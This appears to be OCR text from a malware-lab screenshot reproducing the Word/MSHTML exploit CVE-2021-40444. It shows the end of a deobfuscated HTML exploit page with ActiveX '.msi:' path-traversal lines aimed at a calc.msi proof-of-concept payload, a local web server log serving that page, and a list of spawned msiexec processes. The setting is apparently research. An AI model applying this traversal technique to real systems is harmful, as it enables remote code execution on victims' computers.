 zzz.docx [Compatibility Mode] - Word
File Home Insert Design Layout References Mailings Review View Tell me what you want to do...
Paste
Cut
Copy
Format Painter
Clipboard
Times New Ro 12 A A Aa
B I U abc X₂ X² A aby A
Font
Paragraph
AaBbCcD AaBbCcL AaBbCcD AaBbC AaBbCcI
Bullets ¶ Caption ¶ Header... ¶ Heading ¶ Index
PRODUCT NOTICE Word hasn't been activated. To keep using Word without interruption, activate before Thursday, September 1... Activate
The picture can't be displayed.
Page 1 of 1 0 words
50 ActiveXObjectVAR['Script']['location'] = '.msi:123',
51 ActiveXObjectVAR['Script']['location'] = '.msi:123',
52 ActiveXObjectVAR['Script']['location'] = '.msi:123',
53 ActiveXObjectVAR['Script']['location'] = '.msi:123',
54 ActiveXObjectVAR['Script']['location'] = '.msi:123',
55 ActiveXObjectVAR['Script']['location'] = '.msi:123',
56 ActiveXObjectVAR['Script']['location'] = '.msi:123',
57 ActiveXObjectVAR['Script']['location'] = '.msi:123',
58 ActiveXObjectVAR['Script']['location'] = '.msi:123',
59 ActiveXObjectVAR['Script']['location'] = '.msi:../../../AppData/Local/Temp/Low/calc.msi',
60 ActiveXObjectVAR2['Script']['location'] = '.msi:../../../AppData/Local/Temp/calc.msi',
61 ActiveXObjectVAR3['Script']['location'] = '.msi:../../../../AppData/Local/Temp/Low/calc.msi',
62 ActiveXObjectVAR4['Script']['location'] = '.msi:../../../../AppData/Local/Temp/calc.msi',
63 ActiveXObjectVAR5['Script']['location'] = '.msi:../../../../Temp/Low/calc.msi',
64 ActiveXObjectVAR4['Script']['location'] = '.msi:../../../../Temp/calc.msi',
65 ActiveXObjectVAR4['Script']['location'] = '.msi:../../Low/calc.msi',
66 ActiveXObjectVAR4['Script']['location'] = '.msi:../../calc.msi';
67 }());
68 </script>
69 </body>
70 </html>
71
Administrator: Command Prompt - python -m http.server
127.0.0.1 - - [13/Sep/2021 16:32:11] "HEAD /deob.html HTTP/1.1" 200 -
Keyboard interrupt received, exiting.
FLARE Mon 09/13/2021 16:33:02.81
C:\Users\MalwareLab\Desktop\CVE-2021-40444-master\srv>python -m http.s
erver
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
127.0.0.1 - - [13/Sep/2021 16:33:26] code 501, message Unsupported met
hod ('OPTIONS')
127.0.0.1 - - [13/Sep/2021 16:33:26] "OPTIONS / HTTP/1.1" 501 -
127.0.0.1 - - [13/Sep/2021 16:33:26] "HEAD /deob.html HTTP/1.1" 200 -
127.0.0.1 - - [13/Sep/2021 16:33:26] code 501, message Unsupported met
hod ('OPTIONS')
127.0.0.1 - - [13/Sep/2021 16:33:26] "OPTIONS / HTTP/1.1" 501 -
127.0.0.1 - - [13/Sep/2021 16:33:26] "GET /deob.html HTTP/1.1" 200 -
127.0.0.1 - - [13/Sep/2021 16:33:26] "HEAD /deob.html HTTP/1.1" 200 -
127.0.0.1 - - [13/Sep/2021 16:33:26] "HEAD /deob.html HTTP/1.1" 200 -
127.0.0.1 - - [13/Sep/2021 16:33:26] code 501, message Unsupported met
hod ('OPTIONS')
127.0.0.1 - - [13/Sep/2021 16:33:26] "OPTIONS / HTTP/1.1" 501 -
127.0.0.1 - - [13/Sep/2021 16:33:26] "HEAD /deob.html HTTP/1.1" 200 -
127.0.0.1 - - [13/Sep/2021 16:33:26] code 501, message Unsupported met
hod ('OPTIONS')
127.0.0.1 - - [13/Sep/2021 16:33:26] "OPTIONS / HTTP/1.1" 501 -
127.0.0.1 - - [13/Sep/2021 16:33:26] "GET /deob.html HTTP/1.1" 304 -
127.0.0.1 - - [13/Sep/2021 16:33:26] "HEAD /deob.html HTTP/1.1" 200 -
127.0.0.1 - - [13/Sep/2021 16:33:26] "HEAD /deob.html HTTP/1.1" 200 -
WINWORD.EXE 4936 64.94 MB DESKTOP...\MalwareL
msiexec.exe 7472 5.79 MB DESKTOP...\MalwareL
msiexec.exe 5072 5.75 MB DESKTOP...\MalwareL
msiexec.exe 1364 5.79 MB DESKTOP...\MalwareL
msiexec.exe 4300 5.74 MB DESKTOP...\MalwareL
msiexec.exe 3792 5.82 MB DESKTOP...\MalwareL
msiexec.exe 6560 5.77 MB DESKTOP...\MalwareL
msiexec.exe 7416 5.8 MB DESKTOP...\MalwareL
msiexec.exe 7852 5.75 MB DESKTOP...\MalwareL
msiexec.exe 7160 5.77 MB DESKTOP...\MalwareL
msiexec.exe 6304 5.75 MB DESKTOP...\MalwareL
msiexec.exe 2184 5.7 MB DESKTOP...\MalwareL
msiexec.exe 4972 5.81 MB DESKTOP...\MalwareL
msiexec.exe 5748 5.81 MB DESKTOP...\MalwareL
msiexec.exe
Activate Windows
Go to Settings to activate Windows.